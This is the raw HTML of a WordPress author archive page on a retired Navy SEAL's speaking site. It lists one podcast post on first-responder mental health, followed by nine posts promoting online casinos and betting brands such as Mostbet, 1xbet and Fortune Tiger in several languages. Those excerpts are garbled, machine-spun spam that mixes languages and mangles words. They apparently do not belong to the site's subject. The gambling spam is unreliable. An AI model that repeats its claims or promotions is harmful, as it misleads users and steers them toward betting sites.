				border-color: #ffffff;
			}

			
						.custom-header-button:hover {
				color: #ffffff;
			}

			
			
			
			
						.headroom--not-top .navbar,
			.has-header-image.home.blog .headroom--not-top .navbar,
			.has-header-image.inspiro-front-page .headroom--not-top .navbar,
			.has-header-video.home.blog .headroom--not-top .navbar,
			.has-header-video.inspiro-front-page .headroom--not-top .navbar {
				background-color: rgba(0,0,0,0.9);
			}

			
			
            
            
			
			
						a.custom-logo-text:hover {
				color: #ffffff;
			}

			
			

			/* hero section */
						#scroll-to-content:before {
				border-color: #fff;
			}

			
						.has-header-image .custom-header-media:before {
				background-image: linear-gradient(to bottom,
				rgba(0, 0, 0, 0.3) 0%,
				rgba(0, 0, 0, 0.5) 100%);

				/*background-image: linear-gradient(to bottom, rgba(0, 0, 0, .7) 0%, rgba(0, 0, 0, 0.5) 100%)*/
			}


			

			/* content */
			
			
			

			/* sidebar */
			
			
			
			

			/* footer */
			
			
			

			/* general */
			
			
			
			
			
			
			
			
			
			
					</style>
		<link rel="icon" href="https://johndoolittle.com/wp-content/uploads/2023/01/JD-Favicon.png" sizes="32x32" />
<link rel="icon" href="https://johndoolittle.com/wp-content/uploads/2023/01/JD-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://johndoolittle.com/wp-content/uploads/2023/01/JD-Favicon.png" />
<meta name="msapplication-TileImage" content="https://johndoolittle.com/wp-content/uploads/2023/01/JD-Favicon.png" />
		<style id="wp-custom-css">
			body.has-header-image .site-title, body.has-header-image .site-title a, body.has-header-video .site-title, body.has-header-video .site-title a {display:non;}
.page .entry-cover-image, .entry-cover-image {height:350px;}
.widget, .widget_block {margin-bottom:5px;}
.page .entry-cover-image .entry-header .entry-title, .single .entry-cover-image .entry-header .entry-title {font-family:roboto;}
.widget_text{color:#fff; font-family:roboto;}
.txt-white svg path {
  fill: white !important;
}
.page .full-width .entry-content, .single .full-width .entry-content {background-color:#242424;}
body.colors-dark .comments-pagination .page-numbers, body.colors-dark .pagination .page-numbers {color:#ffffff;background-color:black;}

body.colors-dark input, body.colors-dark textarea {width:100%;}
body.colors-dark input, body{background-color:azure}
@media only screen and (max-width: 768px) {
	video.video-player{width:100% !important;position: absolute !important;height:530px !important;z-index:9 !important;}
}
.post-author {display:none;}
.widget_block .wp-block-button .wp-block-button__link{width: 100%;
    float: left;
    margin-bottom: 20px;
    font-size: 16px !important;}		</style>
		
</head>

<body class="archive author author-admin author-1 wp-custom-logo wp-embed-responsive wp-theme-inspiro group-blog hfeed has-sidebar post-display-content-excerpt colors-dark elementor-default elementor-kit-44">

<aside id="side-nav" class="side-nav" tabindex="-1">
	<div class="side-nav__scrollable-container">
		<div class="side-nav__wrap">
			<div class="side-nav__close-button">
				<button type="button" class="navbar-toggle">
					<span class="screen-reader-text">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
							<nav class="mobile-menu-wrapper" aria-label="Mobile Menu" role="navigation">
					<ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-177"><a href="https://johndoolittle.com/">Home</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://johndoolittle.com/about/">About John</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://johndoolittle.com/speaking-events/">Speaking Events</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://johndoolittle.com/mentorship/">Mentorship</a></li>
<li id="menu-item-1769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1769"><a href="https://johndoolittle.com/category/podcasts-featuring-john/">Podcasts</a></li>
<li id="menu-item-1770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1770"><a href="https://johndoolittle.com/category/articles-featuring-john/">Articles</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://johndoolittle.com/contact/">Contact John</a></li>
</ul>				</nav>
								</div>
	</div>
</aside>
<div class="side-nav-overlay"></div>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div id="site-navigation" class="navbar">
	<div class="header-inner inner-wrap  ">

		<div class="header-logo-wrapper">
			<a href="https://johndoolittle.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="400" height="400" src="https://johndoolittle.com/wp-content/uploads/2022/11/John-Doolittle-2-modified.png" class="custom-logo" alt="John" decoding="async" srcset="https://johndoolittle.com/wp-content/uploads/2022/11/John-Doolittle-2-modified.png 400w, https://johndoolittle.com/wp-content/uploads/2022/11/John-Doolittle-2-modified-300x300.png 300w, https://johndoolittle.com/wp-content/uploads/2022/11/John-Doolittle-2-modified-150x150.png 150w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></a>		</div>

		<div class="header-navigation-wrapper">
                        <nav class="primary-menu-wrapper navbar-collapse collapse" aria-label="Top Horizontal Menu" role="navigation">
                <ul id="menu-primary-menu-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-177"><a href="https://johndoolittle.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://johndoolittle.com/about/">About John</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://johndoolittle.com/speaking-events/">Speaking Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://johndoolittle.com/mentorship/">Mentorship</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1769"><a href="https://johndoolittle.com/category/podcasts-featuring-john/">Podcasts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1770"><a href="https://johndoolittle.com/category/articles-featuring-john/">Articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://johndoolittle.com/contact/">Contact John</a></li>
</ul>            </nav>
                    </div>

		<div class="header-widgets-wrapper">
			
			<div id="sb-search" class="sb-search" style="display: block;">
				
<form method="get" id="searchform" action="https://johndoolittle.com/">
	<label for="search-form-input">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="sb-search-input" placeholder="Type your keywords and hit Enter..." name="s" id="search-form-input" autocomplete="off" />
	</label>
	<button class="sb-search-button-open" aria-expanded="false">
		<span class="sb-icon-search">
			<svg class="svg-icon svg-icon-search" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>		</span>
	</button>
	<button class="sb-search-button-close" aria-expanded="false">
		<span class="sb-icon-search">
			<svg class="svg-icon svg-icon-cross" aria-hidden="true" role="img" focusable="false" xmlns="https://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>		</span>
	</button>
</form>
			</div>

							<button type="button" class="navbar-toggle">
					<span class="screen-reader-text">Toggle sidebar &amp; navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
					</div>
	</div><!-- .inner-wrap -->
</div><!-- #site-navigation -->
	</header><!-- #masthead -->

    
	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="inner-wrap">

			<header class="page-header">
			<h1 class="page-title">Author: <span>admin</span></h1>		</header><!-- .page-header -->
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

					
<article id="post-3681" class="post-3681 post type-post status-publish format-standard has-post-thumbnail hentry category-podcasts-featuring-john">

	


	<div class="post-thumbnail">
		<a href="https://johndoolittle.com/john-doolittle-secrets-to-boost-first-responder-mental-health-mtnpod-119-from-mtntough-fitness-programs/">
			<img width="950" height="320" src="https://johndoolittle.com/wp-content/uploads/2025/06/image0-950x320.jpeg" class="attachment-inspiro-loop size-inspiro-loop wp-post-image" alt="" decoding="async" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />		</a>
	</div><!-- .post-thumbnail -->


<header class="entry-header">

	<h2 class="entry-title"><a href="https://johndoolittle.com/john-doolittle-secrets-to-boost-first-responder-mental-health-mtnpod-119-from-mtntough-fitness-programs/" rel="bookmark">John Doolittle: Secrets to Boost First Responder Mental Health | MTNPOD #119 from MTNTOUGH+ Fitness Programs</a></h2><div class="entry-meta"><span class="entry-author">by <a class="url fn n" href="https://johndoolittle.com/author/admin/">admin</a></span><span class="entry-categories cat-links"><a href="https://johndoolittle.com/category/podcasts-featuring-john/">Podcasts Featuring John</a></span><span class="entry-date"><span class="screen-reader-text">Posted on</span> <time class="entry-date published" datetime="2025-06-23T12:39:08+00:00">June 23, 2025</time><time class="updated" datetime="2025-06-23T12:40:31+00:00">June 23, 2025</time></span><span class="entry-comments"><span>Comments are Disabled</span></span></div><!-- .entry-meta --></header><!-- .entry-header -->


			<div class="entry-summary">
			<p>Host Dustin Denderfer interviews former Navy SEAL John Doolittle, who shares his extensive experience in addressing mental health, sleep, and performance challenges faced by first responders, veterans, and active-duty military. Doolittle discusses his 25-year Navy career, including his work with SOCOM’s Preservation of the Force and Family program, where he helped validate Magnetic EEG Guided &hellip; </p>
<p class="link-more"><a href="https://johndoolittle.com/john-doolittle-secrets-to-boost-first-responder-mental-health-mtnpod-119-from-mtntough-fitness-programs/" class="more-link">Read more<span class="screen-reader-text"> &#8220;John Doolittle: Secrets to Boost First Responder Mental Health | MTNPOD #119 from MTNTOUGH+ Fitness Programs&#8221;</span></a></p>
		</div><!-- .entry-summary -->
	
	
	
	
	
</article><!-- #post-3681 -->

<article id="post-3662" class="post-3662 post type-post status-publish format-standard hentry category-fortune-tiger-brazil">

	




<header class="entry-header">

	<h2 class="entry-title"><a href="https://johndoolittle.com/jogo-do-tigre-online/" rel="bookmark">Jogo Do Tigre Online</a></h2><div class="entry-meta"><span class="entry-author">by <a class="url fn n" href="https://johndoolittle.com/author/admin/">admin</a></span><span class="entry-categories cat-links"><a href="https://johndoolittle.com/category/fortune-tiger-brazil/">fortune tiger brazil</a></span><span class="entry-date"><span class="screen-reader-text">Posted on</span> <time class="entry-date published updated" datetime="2025-05-03T15:57:36+00:00">May 3, 2025</time></span><span class="entry-comments"><span>Comments are Disabled</span></span></div><!-- .entry-meta --></header><!-- .entry-header -->


			<div class="entry-summary">
			<p>Como Jogar Fortune Tiger On The Internet Em Janeiro De 2025 Jogue Ao Vivo Agora! Content Fortune Tiger: O Jogo Do Tigre Da Pg Soft O Jogo Do Tigrinho Funciona Ainda? Fortune Tiger: Como Recuperar Dinheiro Perdido Zero Jogo Do Wáter? Multiplicador Fortune Tiger Plataforma Existe Alguma Estratégia Para Ganhar Simply No Tigrinho? Interface E &hellip; </p>
<p class="link-more"><a href="https://johndoolittle.com/jogo-do-tigre-online/" class="more-link">Read more<span class="screen-reader-text"> &#8220;Jogo Do Tigre Online&#8221;</span></a></p>
		</div><!-- .entry-summary -->
	
	
	
	
	
</article><!-- #post-3662 -->

<article id="post-3651" class="post-3651 post type-post status-publish format-standard hentry">

	




<header class="entry-header">

	<h2 class="entry-title"><a href="https://johndoolittle.com/how-to-experience-insane-time-evolution-games/" rel="bookmark">How To Experience Insane Time Evolution Games</a></h2><div class="entry-meta"><span class="entry-author">by <a class="url fn n" href="https://johndoolittle.com/author/admin/">admin</a></span><span class="entry-categories cat-links">Uncategorized</span><span class="entry-date"><span class="screen-reader-text">Posted on</span> <time class="entry-date published updated" datetime="2025-05-03T14:28:38+00:00">May 3, 2025</time></span><span class="entry-comments"><span>Comments are Disabled</span></span></div><!-- .entry-meta --></header><!-- .entry-header -->


			<div class="entry-summary">
			<p>Crazy Time Outcomes, Stats, History &#038; Watch Live Content Real Time Statistics For Crazy Time Crazy Time Bonus Game Crazy Period Live Stream How Will Crazy Time Survive Work? Transaction Fees And Digesting Times Related Games Gamex247 Cash Hunt Crazy Period 10000x Crazy Bonus Crazy Time Demo Video What&#8221; &#8220;Could Be The Rtp Of Crazy &hellip; </p>
<p class="link-more"><a href="https://johndoolittle.com/how-to-experience-insane-time-evolution-games/" class="more-link">Read more<span class="screen-reader-text"> &#8220;How To Experience Insane Time Evolution Games&#8221;</span></a></p>
		</div><!-- .entry-summary -->
	
	
	
	
	
</article><!-- #post-3651 -->

<article id="post-3649" class="post-3649 post type-post status-publish format-standard hentry">

	




<header class="entry-header">

	<h2 class="entry-title"><a href="https://johndoolittle.com/bonus-bez-depozytu-z-vulcan-vegas-on-line-casino-bonus-za-rejestracje-vulkan-vegas-2025/" rel="bookmark">Bonus Bez Depozytu Z Vulcan Vegas On Line Casino: Bonus Za Rejestrację Vulkan Vegas 2025</a></h2><div class="entry-meta"><span class="entry-author">by <a class="url fn n" href="https://johndoolittle.com/author/admin/">admin</a></span><span class="entry-categories cat-links">Uncategorized</span><span class="entry-date"><span class="screen-reader-text">Posted on</span> <time class="entry-date published updated" datetime="2025-05-03T14:17:15+00:00">May 3, 2025</time></span><span class="entry-comments"><span>Comments are Disabled</span></span></div><!-- .entry-meta --></header><!-- .entry-header -->


			<div class="entry-summary">
			<p>&#8220;vulkan Vegas: Odbierz Bonus Bez Depozytu Online Content Czуm Jеst Bоnus Bеz Dеpоzуtu Оd Vulkаn-vеgаs? Vulkan Vegas Casino Bonus Faq Vulkan Vegas Casino Bonus Terms &#038; Conditions Ogólnie Zasady Obowiązujące Vulkan Vegas Promo Code No Deposit Vulkan Vegas Casino Free Spins Bonus Vulkan Vegas Deposit Bonus Moja Opinia O Vulkan Vegas Bonus Bez Depozytu Jak &hellip; </p>
<p class="link-more"><a href="https://johndoolittle.com/bonus-bez-depozytu-z-vulcan-vegas-on-line-casino-bonus-za-rejestracje-vulkan-vegas-2025/" class="more-link">Read more<span class="screen-reader-text"> &#8220;Bonus Bez Depozytu Z Vulcan Vegas On Line Casino: Bonus Za Rejestrację Vulkan Vegas 2025&#8221;</span></a></p>
		</div><!-- .entry-summary -->
	
	
	
	
	
</article><!-- #post-3649 -->

<article id="post-3647" class="post-3647 post type-post status-publish format-standard hentry">

	




<header class="entry-header">

	<h2 class="entry-title"><a href="https://johndoolittle.com/gunun-online-maclari-online-yayinlari-izleyin-canli-spor-bahisleri-1xbet-i-1xbet-com/" rel="bookmark">Günün Online Maçları Online Yayınları Izleyin Canlı Spor Bahisleri 1xbet ᐉ 1xbet Com</a></h2><div class="entry-meta"><span class="entry-author">by <a class="url fn n" href="https://johndoolittle.com/author/admin/">admin</a></span><span class="entry-categories cat-links">Uncategorized</span><span class="entry-date"><span class="screen-reader-text">Posted on</span> <time class="entry-date published updated" datetime="2025-05-03T13:38:25+00:00">May 3, 2025</time></span><span class="entry-comments"><span>Comments are Disabled</span></span></div><!-- .entry-meta --></header><!-- .entry-header -->


			<div class="entry-summary">
			<p>1xbet Giriş Yeni Adresi 2025 ⭐️ 1xbahis Güncel Adres » 1x Bet Mobil Casino Content Yeni Mobil Tasarımı Lite Hakkında Bet Bonus Empieza Promosyonlarla İlgili Sorular Bet Resmi Web Sitesinin Aynası Bet E-spor Bahisleri Bet Güncel Giriş Adresine Erişimde Sorun Yaşıyorum, Ne Yapmalıyım? Bet Bahis Şirketi &#8211; Online Spor Bahisleri Bet Lisansı Para Yatırma İşleminde &hellip; </p>
<p class="link-more"><a href="https://johndoolittle.com/gunun-online-maclari-online-yayinlari-izleyin-canli-spor-bahisleri-1xbet-i-1xbet-com/" class="more-link">Read more<span class="screen-reader-text"> &#8220;Günün Online Maçları Online Yayınları Izleyin Canlı Spor Bahisleri 1xbet ᐉ 1xbet Com&#8221;</span></a></p>
		</div><!-- .entry-summary -->
	
	
	
	
	
</article><!-- #post-3647 -->

<article id="post-3668" class="post-3668 post type-post status-publish format-standard hentry">

	




<header class="entry-header">

	<h2 class="entry-title"><a href="https://johndoolittle.com/top-7-best-different-roulette-games-strategies/" rel="bookmark">Top 7 Best Different Roulette Games Strategies</a></h2><div class="entry-meta"><span class="entry-author">by <a class="url fn n" href="https://johndoolittle.com/author/admin/">admin</a></span><span class="entry-categories cat-links">Uncategorized</span><span class="entry-date"><span class="screen-reader-text">Posted on</span> <time class="entry-date published" datetime="2025-05-02T23:05:00+00:00">May 2, 2025</time><time class="updated" datetime="2025-05-03T16:19:04+00:00">May 3, 2025</time></span><span class="entry-comments"><span>Comments are Disabled</span></span></div><!-- .entry-meta --></header><!-- .entry-header -->


			<div class="entry-summary">
			<p>How To Play Different Roulette Games And Win Strategies, Tips &#038; More Content Our Top 10 Guidelines For &#8216;how To Be Able To Win At Roulette? &#8216; How To Earn At Online Roulette Roulette Bets Tips On How To Win In Roulette Bet On Red Or Even Black Other &#8220;how To&#8221; Casino Game Guides Best &hellip; </p>
<p class="link-more"><a href="https://johndoolittle.com/top-7-best-different-roulette-games-strategies/" class="more-link">Read more<span class="screen-reader-text"> &#8220;Top 7 Best Different Roulette Games Strategies&#8221;</span></a></p>
		</div><!-- .entry-summary -->
	
	
	
	
	
</article><!-- #post-3668 -->

<article id="post-3674" class="post-3674 post type-post status-publish format-standard hentry">

	




<header class="entry-header">

	<h2 class="entry-title"><a href="https://johndoolittle.com/mostbet-casino-cz-oficialni-stranky-prihlaseni-some-sort-of-sazky-online/" rel="bookmark">Mostbet Casino Cz Oficiální Stránky Přihlášení Some Sort Of Sázky Online</a></h2><div class="entry-meta"><span class="entry-author">by <a class="url fn n" href="https://johndoolittle.com/author/admin/">admin</a></span><span class="entry-categories cat-links">Uncategorized</span><span class="entry-date"><span class="screen-reader-text">Posted on</span> <time class="entry-date published" datetime="2025-05-02T11:35:07+00:00">May 2, 2025</time><time class="updated" datetime="2025-05-03T17:20:59+00:00">May 3, 2025</time></span><span class="entry-comments"><span>Comments are Disabled</span></span></div><!-- .entry-meta --></header><!-- .entry-header -->


			<div class="entry-summary">
			<p>A Melhor Plataforma De Apostas E Casino Online Content Mostbet – Internet Site Oficial De Cassino Online E Apostas Esportivas Jogos Populares Sobre Cassino No Mostbet Métodos Seguros Para Hundir Os Dados De Mostbet Login Sportovní Sázení Online Mhh Mostbet Cz Mostbet Código Promocional 2025 Mostbet Login Como Faço Minha 1ª Aposta On-line? Como Fazer &hellip; </p>
<p class="link-more"><a href="https://johndoolittle.com/mostbet-casino-cz-oficialni-stranky-prihlaseni-some-sort-of-sazky-online/" class="more-link">Read more<span class="screen-reader-text"> &#8220;Mostbet Casino Cz Oficiální Stránky Přihlášení Some Sort Of Sázky Online&#8221;</span></a></p>
		</div><!-- .entry-summary -->
	
	
	
	
	
</article><!-- #post-3674 -->

<article id="post-3643" class="post-3643 post type-post status-publish format-standard hentry">

	




<header class="entry-header">

	<h2 class="entry-title"><a href="https://johndoolittle.com/a-melhor-plataforma-de-apostas-e-casino-online-7/" rel="bookmark">A Melhor Plataforma De Apostas E Casino Online</a></h2><div class="entry-meta"><span class="entry-author">by <a class="url fn n" href="https://johndoolittle.com/author/admin/">admin</a></span><span class="entry-categories cat-links">Uncategorized</span><span class="entry-date"><span class="screen-reader-text">Posted on</span> <time class="entry-date published updated" datetime="2025-05-02T03:59:38+00:00">May 2, 2025</time></span><span class="entry-comments"><span>Comments are Disabled</span></span></div><!-- .entry-meta --></header><!-- .entry-header -->


			<div class="entry-summary">
			<p>Mostbet Cz Casino Oficiální Stránky Přihlášení A Sázky Online&#8221; Content Cassino Opções Para Apostas Mostbet Brasil – Cassino On-line &#038; Apostas Esportivas Resultados E Estatísticas Dos Jogos Como Fazer Um Depósito? Cashout De Aposta Como Faço Para Instalar Um Aplicativo Mostbet Na Meu Dispositivo Android? Roleta Jak Dosáhnout Výhry V Kasinu Cz Mostbet Cassino Ao &hellip; </p>
<p class="link-more"><a href="https://johndoolittle.com/a-melhor-plataforma-de-apostas-e-casino-online-7/" class="more-link">Read more<span class="screen-reader-text"> &#8220;A Melhor Plataforma De Apostas E Casino Online&#8221;</span></a></p>
		</div><!-- .entry-summary -->
	
	
	
	
	
</article><!-- #post-3643 -->

<article id="post-3640" class="post-3640 post type-post status-publish format-standard hentry">

	




<header class="entry-header">

	<h2 class="entry-title"><a href="https://johndoolittle.com/site-oficial-no-brasil-apostas-esportivas-e-cassino-online-5/" rel="bookmark">Site Oficial No Brasil Apostas Esportivas E Cassino Online</a></h2><div class="entry-meta"><span class="entry-author">by <a class="url fn n" href="https://johndoolittle.com/author/admin/">admin</a></span><span class="entry-categories cat-links">Uncategorized</span><span class="entry-date"><span class="screen-reader-text">Posted on</span> <time class="entry-date published updated" datetime="2025-05-02T03:56:27+00:00">May 2, 2025</time></span><span class="entry-comments"><span>Comments are Disabled</span></span></div><!-- .entry-meta --></header><!-- .entry-header -->


			<div class="entry-summary">
			<p>Mostbet England Pt Casino Revisão E Jogos Sobre Azar&#8221; Content Caça-níqueis Aposta Search Engine Marketing Risco Variedade De Eventos De Apostas Mostbet Online País Brasileiro &#8211; Apostas Esportivas E Cassino Por O Qual Mostbet Não Está Funcionando? Bónus Sem Depósito Como Fazer Apostas No Mostbet? Mostbet – Site Oficial De Cassino Online E Apostas Esportivas &hellip; </p>
<p class="link-more"><a href="https://johndoolittle.com/site-oficial-no-brasil-apostas-esportivas-e-cassino-online-5/" class="more-link">Read more<span class="screen-reader-text"> &#8220;Site Oficial No Brasil Apostas Esportivas E Cassino Online&#8221;</span></a></p>
		</div><!-- .entry-summary -->
	
	
	
	
	
</article><!-- #post-3640 -->

<article id="post-3637" class="post-3637 post type-post status-publish format-standard hentry">

	




<header class="entry-header">

	<h2 class="entry-title"><a href="https://johndoolittle.com/site-formal-de-cassino-on-the-internet-e-apostas-no-brasil/" rel="bookmark">Site Formal De Cassino On The Internet E Apostas No Brasil&#8221;</a></h2><div class="entry-meta"><span class="entry-author">by <a class="url fn n" href="https://johndoolittle.com/author/admin/">admin</a></span><span class="entry-categories cat-links">Uncategorized</span><span class="entry-date"><span class="screen-reader-text">Posted on</span> <time class="entry-date published updated" datetime="2025-05-02T03:44:13+00:00">May 2, 2025</time></span><span class="entry-comments"><span>Comments are Disabled</span></span></div><!-- .entry-meta --></header><!-- .entry-header -->


			<div class="entry-summary">
			<p>Site Formal Da Mostbet Brasil Apostas Esportivas E Cassino No Brasil Content Jak Dosáhnout Výhry V Kasinu Cz Mostbet Como Fazer Apostas No Mostbet? O Mostbet É Legal Em Portugal? Mostbet Código Promocional 2025 Mostbet Casino Como Faço Minha Primeira Aposta On-line? F12 Casino Que Ofertas De Bónus Estão Disponíveis Para Mim No Mostbet? Por &hellip; </p>
<p class="link-more"><a href="https://johndoolittle.com/site-formal-de-cassino-on-the-internet-e-apostas-no-brasil/" class="more-link">Read more<span class="screen-reader-text"> &#8220;Site Formal De Cassino On The Internet E Apostas No Brasil&#8221;&#8221;</span></a></p>
		</div><!-- .entry-summary -->
	
	
	
	
	
</article><!-- #post-3637 -->

	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://johndoolittle.com/author/admin/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://johndoolittle.com/author/admin/page/72/">72</a></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- .inner-wrap -->


		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer has-footer-widgets" role="contentinfo">
			<div class="inner-wrap">
				

	<aside class="footer-widgets widgets widget-columns-3" role="complementary" aria-label="Footer">

							<div class="widget-column footer-widget-1">
					<section id="block-29" class="widget widget_block widget_text">
<p><strong>About Me</strong></p>
</section><section id="block-27" class="widget widget_block widget_text">
<p>My name is John Doolittle. I’m a retired Navy SEAL captain, and I travel the country speaking to organizations about about overcoming adversity in life. My primary message is that <em>Anything is Possible with Perseverance and Grit.</em></p>
</section>					</div>
									<div class="widget-column footer-widget-2">
					<section id="block-38" class="widget widget_block widget_text">
<p><strong>Services</strong></p>
</section><section id="block-28" class="widget widget_block"><div class="widget-column footer-widget-1"></div>
<div class="widget-column footer-widget-2">
<section id="block-20" class="widget widget_block">
<ul class="wp-block-page-list">
 	
 	<li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://johndoolittle.com/category/podcasts-featuring-john/">Podcasts</a></li> 	
 	<li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://johndoolittle.com/mentorship/">Mentorship</a></li>
 	<li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://johndoolittle.com/speaking-events/">Speaking Events</a></li>
<li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://johndoolittle.com/blog/">Blog</a></li>
</ul>
</section></div></section>					</div>
									<div class="widget-column footer-widget-3">
					<section id="block-15" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>Connect With Us</strong></p>
</section><section id="block-39" class="widget widget_block"><div class="widget-column footer-widget-1"></div>
<div class="widget-column footer-widget-2">
<section id="block-20" class="widget widget_block">
<ul class="wp-block-page-list">
 	<li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://johndoolittle.com/about/">About Us</a></li>
 	
 	<li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://johndoolittle.com/book-now/">Book Now</a></li> 	
<li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://johndoolittle.com/contact/">Contact John</a></li>
</ul>
</section></div></section><section id="block-14" class="widget widget_block">
<ul class="wp-block-social-links alignleft has-normal-icon-size is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-a89b3969 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-linkedin  txt-white wp-block-social-link"><a href="https://www.linkedin.com/in/john-doolittle/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>

<li class="wp-social-link wp-social-link-mail  txt-white wp-block-social-link"><a href="mailto:jo&#104;n&#046;&#100;&#111;&#111;litt&#108;e&#064;ic&#108;o&#117;&#100;.co&#109;" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li></ul>
</section>					</div>
				
	</aside><!-- .widget-area -->

	<div class="site-footer-separator"></div>


<div class="site-info">
		<span class="copyright">
		<span>
							Copyright &copy; 2026 John					</span>
		<span>
			<a href="https://www.wpzoom.com/themes/inspiro/?utm_source=inspiro-lite&utm_medium=theme&utm_campaign=inspiro-lite-footer" target="_blank" rel="nofollow">Inspiro Theme</a>
            by			<a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a>
		</span>
	</span>
</div><!-- .site-info -->
			</div><!-- .inner-wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
